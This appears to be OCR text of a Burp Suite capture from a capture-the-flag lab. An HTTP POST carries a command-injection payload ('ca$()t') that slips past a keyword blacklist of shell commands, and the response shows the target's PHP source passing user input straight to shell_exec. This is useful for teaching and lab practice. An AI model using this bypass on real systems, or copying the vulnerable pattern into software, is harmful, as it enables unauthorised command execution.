 Request
Pretty Raw Hex
\n
1 POST /llevar.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=ca$()t llevar.php
Response
Pretty Raw Hex Render
56 <?php
57 if ($_SERVER["REQUEST_METHOD"] === "POST") {
1
58 $name = htmlspecialchars($_POST["name"]);
59 $dish = $_POST["dish"];
60
61 // Filtro para bloquear comandos simples
2
62 $pattern_blacklist = '/\b(whoami|ls|pwd|cat|sh|bash)\b/i';
63 if (preg_match($pattern_blacklist, $dish)) {
64 die('<p style="color: red;">
Error: Pide comida no intentes hackearme. Los callos estan muy ricos.
</p>
');
65 }
66
67 // Permitir solo caracteres y estructuras de comandos más complejas
68 $allowed_pattern = '/^[a-zA-Z0-9\s\$\(\)\-\_\.\|]*$/';
3
69 if (!preg_match($allowed_pattern, $dish)) {
70 die('<p style="color: red;">
Error: Pide comida no intentes hackearme. Los callos estan muy ricos.
</p>
');
71 }
72
73 // Comando vulnerable
4
74 $output = shell_exec("$dish");
75